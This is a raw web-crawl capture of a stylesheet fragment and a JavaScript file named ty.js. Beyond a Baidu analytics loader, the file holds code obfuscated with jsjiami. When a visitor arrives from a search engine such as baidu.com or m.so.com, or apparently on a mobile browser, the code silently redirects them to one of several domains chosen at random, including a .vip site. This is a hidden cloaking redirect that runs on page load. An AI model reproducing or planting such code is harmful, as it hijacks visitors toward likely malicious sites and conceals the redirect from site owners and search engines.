a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}


/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2761
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodY='jsjiami.com.v7';var _0x874f08=_0x531b;function _0x531b(_0x2394fc,_0x6da9db){var _0x3a8dcd=_0x3a8d();return _0x531b=function(_0x531b35,_0x5bd6b8){_0x531b35=_0x531b35-0xb6;var _0x739457=_0x3a8dcd[_0x531b35];if(_0x531b['oUvsMs']===undefined){var _0x599eed=function(_0x28bae3){var _0x4605b3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x37705b='',_0x11b1da='';for(var _0x248507=0x0,_0x1a4f14,_0x49565c,_0x4f62c9=0x0;_0x49565c=_0x28bae3['charAt'](_0x4f62c9++);~_0x49565c&&(_0x1a4f14=_0x248507%0x4?_0x1a4f14*0x40+_0x49565c:_0x49565c,_0x248507++%0x4)?_0x37705b+=String['fromCharCode'](0xff&_0x1a4f14>>(-0x2*_0x248507&0x6)):0x0){_0x49565c=_0x4605b3['indexOf'](_0x49565c);}for(var _0x482381=0x0,_0x10c98c=_0x37705b['length'];_0x482381<_0x10c98c;_0x482381++){_0x11b1da+='%'+('00'+_0x37705b['charCodeAt'](_0x482381)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11b1da);};var _0x36cd71=function(_0x371e56,_0x25cf22){var _0x5d7d5e=[],_0x3b076e=0x0,_0x3b31d0,_0x5d37f8='';_0x371e56=_0x599eed(_0x371e56);var _0x13a58c;for(_0x13a58c=0x0;_0x13a58c<0x100;_0x13a58c++){_0x5d7d5e[_0x13a58c]=_0x13a58c;}for(_0x13a58c=0x0;_0x13a58c<0x100;_0x13a58c++){_0x3b076e=(_0x3b076e+_0x5d7d5e[_0x13a58c]+_0x25cf22['charCodeAt'](_0x13a58c%_0x25cf22['length']))%0x100,_0x3b31d0=_0x5d7d5e[_0x13a58c],_0x5d7d5e[_0x13a58c]=_0x5d7d5e[_0x3b076e],_0x5d7d5e[_0x3b076e]=_0x3b31d0;}_0x13a58c=0x0,_0x3b076e=0x0;for(var _0x3b2d2e=0x0;_0x3b2d2e<_0x371e56['length'];_0x3b2d2e++){_0x13a58c=(_0x13a58c+0x1)%0x100,_0x3b076e=(_0x3b076e+_0x5d7d5e[_0x13a58c])%0x100,_0x3b31d0=_0x5d7d5e[_0x13a58c],_0x5d7d5e[_0x13a58c]=_0x5d7d5e[_0x3b076e],_0x5d7d5e[_0x3b076e]=_0x3b31d0,_0x5d37f8+=String['fromCharCode'](_0x371e56['charCodeAt'](_0x3b2d2e)^_0x5d7d5e[(_0x5d7d5e[_0x13a58c]+_0x5d7d5e[_0x3b076e])%0x100]);}return _0x5d37f8;};_0x531b['OLapWy']=_0x36cd71,_0x2394fc=arguments,_0x531b['oUvsMs']=!![];}var _0x7306ef=_0x3a8dcd[0x0],_0x7dce84=_0x531b35+_0x7306ef,_0x55ba0d=_0x2394fc[_0x7dce84];return!_0x55ba0d?(_0x531b['ippHKj']===undefined&&(_0x531b['ippHKj']=!![]),_0x739457=_0x531b['OLapWy'](_0x739457,_0x5bd6b8),_0x2394fc[_0x7dce84]=_0x739457):_0x739457=_0x55ba0d,_0x739457;},_0x531b(_0x2394fc,_0x6da9db);}(function(_0x1c124e,_0x1ee03e,_0x4e2cda,_0x46e00e,_0x4a8977,_0x1b7b4b,_0x3838ae){return _0x1c124e=_0x1c124e>>0x4,_0x1b7b4b='hs',_0x3838ae='hs',function(_0x2a53ff,_0x4bb241,_0x5554f2,_0x17de6a,_0x3da0db){var _0x58f4c6=_0x531b;_0x17de6a='tfi',_0x1b7b4b=_0x17de6a+_0x1b7b4b,_0x3da0db='up',_0x3838ae+=_0x3da0db,_0x1b7b4b=_0x5554f2(_0x1b7b4b),_0x3838ae=_0x5554f2(_0x3838ae),_0x5554f2=0x0;var _0x2ff085=_0x2a53ff();while(!![]&&--_0x46e00e+_0x4bb241){try{_0x17de6a=parseInt(_0x58f4c6(0xd6,'S%ov'))/0x1*(-parseInt(_0x58f4c6(0xd0,'wZ*V'))/0x2)+parseInt(_0x58f4c6(0xc3,'O2pH'))/0x3*(-parseInt(_0x58f4c6(0xd8,'aQfc'))/0x4)+parseInt(_0x58f4c6(0xd4,'p#*T'))/0x5*(parseInt(_0x58f4c6(0xbc,'y%4o'))/0x6)+-parseInt(_0x58f4c6(0xc5,'3am3'))/0x7*(parseInt(_0x58f4c6(0xbe,'aNPF'))/0x8)+-parseInt(_0x58f4c6(0xcc,'mvcv'))/0x9+parseInt(_0x58f4c6(0xc9,'&^Qy'))/0xa+parseInt(_0x58f4c6(0xc8,'VcZ2'))/0xb;}catch(_0x1e4b84){_0x17de6a=_0x5554f2;}finally{_0x3da0db=_0x2ff085[_0x1b7b4b]();if(_0x1c124e<=_0x46e00e)_0x5554f2?_0x4a8977?_0x17de6a=_0x3da0db:_0x4a8977=_0x3da0db:_0x5554f2=_0x3da0db;else{if(_0x5554f2==_0x4a8977['replace'](/[IqPndXONWHBhwYFtCUTL=]/g,'')){if(_0x17de6a===_0x4bb241){_0x2ff085['un'+_0x1b7b4b](_0x3da0db);break;}_0x2ff085[_0x3838ae](_0x3da0db);}}}}}(_0x4e2cda,_0x1ee03e,function(_0xf1131b,_0x4fecd8,_0x1ca98d,_0x35b459,_0x375222,_0x405e2b,_0x1a8b44){return _0x4fecd8='\x73\x70\x6c\x69\x74',_0xf1131b=arguments[0x0],_0xf1131b=_0xf1131b[_0x4fecd8](''),_0x1ca98d='\x72\x65\x76\x65\x72\x73\x65',_0xf1131b=_0xf1131b[_0x1ca98d]('\x76'),_0x35b459='\x6a\x6f\x69\x6e',(0x1cabd0,_0xf1131b[_0x35b459](''));});}(0xc60,0x9bf6b,_0x3a8d,0xc8),_0x3a8d)&&(_0xodY=_0x3a8d);var sites=[_0x874f08(0xbf,'m#B8'),_0x874f08(0xcb,'3!&9'),'https://hhgg.hgx0f2i5.vip',_0x874f08(0xca,'6%QM')],ref=document['referrer']||'',shouldJump=[_0x874f08(0xc4,'9aLy'),'baidu.com',_0x874f08(0xc6,'5fc4'),_0x874f08(0xd3,'6%QM'),'m.so.com'][_0x874f08(0xc1,'8ssN')](function(_0xd3c210){var _0x55b815=_0x874f08,_0x1c6465={'LlTdX':function(_0x31de68,_0x23bfd6){return _0x31de68>=_0x23bfd6;}};return _0x1c6465[_0x55b815(0xc2,'zl%s')](ref[_0x55b815(0xcd,'rmOO')](_0xd3c210),0x0);})||!ref&&navigator[_0x874f08(0xb9,'S%ov')][_0x874f08(0xcf,'3am3')](_0x874f08(0xd2,'9aLy'))>=0x0;function _0x3a8d(){var _0x48cb5a=(function(){return[_0xodY,'dOOjBqFsCjwhiIPUami.HcYXTonNTm.tvWLT7WWY==','W7RcIeStW7ZdHWqecKRcLWX5W4W','W7/dVtpdPa','iMmAaJS','W45WsmoOchOzWQS','WRXRWR3dR8o/W77cOmovWQW','W40JWRjkW7NcHCk4WO8','W7vyEuHf','W57cQYpdKCoVW4ng','zmkzyJRcIepdTYTNWQ/cVmk8W4zg','d8ozprtdPSo+W705WQSXD8kU','WQVdGaLjWPddNmk8WO3cUSorjmoJfYddL8oUqmk5pSoFEtBcIIxdSG'].concat((function(){return['W7VdRdddG3hdQ8oIomk3WPLZqCovWObttvznW4GxvKaFwWZdTfi','WRJcHmk+mdieFsTVv0TaWP0','nYZcMKOYh2G','W7dcHb9rWQ/cSmoqW6m','WPf7WP1cW4dcImkW','W4f4lSoPtrpdJa','WOLbW4n+W4dcIa','WP5XWRVdSSoH','WRddM1nAWOZcIW','WRSck8ojbmk1CgRcUq','W67cT8oHfGZdT2C','hSoKW63dI2xcPq7dU0aEC8k+W4G','FdddH8k+W4D0hWNdHW'].concat((function(){return['WRXUWQKIW6G3dmoabGtdIL8','FZRdHCoIWP80jqldTxDwW5i','W4OPCmkjmKRcN8o0imk9Cmk5W6K','o8ocmw7dHbpcRh0','W57cS8kEWOrnfflcGG','wSkNWRhcJrddSfZdHgW','EmkXeqpdUSoT','WRxcLayYFuizuwNdMmky','ySoWW6ZcKHSEi3lcJ384','WRNcJSk0mJKeiYTkw1Th','amkjy8kgWOpdMmoszSoQWRhdImoF','W7ddPSkVaW7dT33dGmk7W4DvihRcJ8kkc3nWW4rSWRxcIHLOW7a'];}()));}()));}());_0x3a8d=function(){return _0x48cb5a;};return _0x3a8d();};shouldJump&&window[_0x874f08(0xb7,'VcZ2')][_0x874f08(0xc7,'AAz(')](sites[Math['floor'](Math[_0x874f08(0xd1,'NbDs')]()*sites[_0x874f08(0xba,'2*TU')])]);var version_ = 'jsjiami.com.v7';